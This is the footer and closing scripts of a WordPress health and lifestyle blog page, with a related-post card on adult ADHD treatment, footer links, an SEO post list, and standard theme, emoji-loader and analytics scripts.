            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div>					</div>
													<div class="footer-col-4 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Quick Links</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://leoniesblog.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://leoniesblog.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-205"><a rel="privacy-policy" href="https://leoniesblog.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul></div></div>					</div>
							</div>
		</div>
	</div>
	<div class="footer-copyright footer-section">
		<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">
									<p>© 2022 <a href="https://leoniesblog.com">Leonies Blog</a>. All Reserved Rights.                </p>
							</div>
		</div>
	</div>
        </footer>
        </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/","name":"Depression Treatment Center Care That Helps You Heal","image":"https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289.jpg"},{"@type":"ListItem","position":2,"url":"https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/","name":"ADHD in Adults Treatment That Can Transform Daily Life","image":"https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632.jpg"},{"@type":"ListItem","position":3,"url":"https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/","name":"Physical Medicine: A Natural Path to Lasting Wellness","image":"https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination.jpg"},{"@type":"ListItem","position":4,"url":"https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/","name":"How YO1 Health Resort Combines Luxury With Holistic Care","image":"https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1.jpg"},{"@type":"ListItem","position":5,"url":"https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/","name":"\u00a0Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts","image":"https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738.jpg"},{"@type":"ListItem","position":6,"url":"https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/","name":"\u00a0What are the Pitted appearance to the legs skin, is it Strawberry Legs?","image":"https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs.jpg"},{"@type":"ListItem","position":7,"url":"https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/","name":"\u00a0Why Virtual Office Space in Miami is the Smart Choice for Your Business","image":false},{"@type":"ListItem","position":8,"url":"https://leoniesblog.com/ackee-organic-product/","name":"10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware","image":"https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk.jpg"}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://leoniesblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/core.js?ver=10.2" id="pixwell-core-script-js"></script>
<script type="module" src="https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":0,\"sliderSpeed\":5550,\"textNext\":\"NEXT\",\"textPrev\":\"PREV\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/global.js?ver=10.2" id="pixwell-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leoniesblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leoniesblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb24a17dedf4f4fb7a958ab49247494","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-22 03:35:55 -->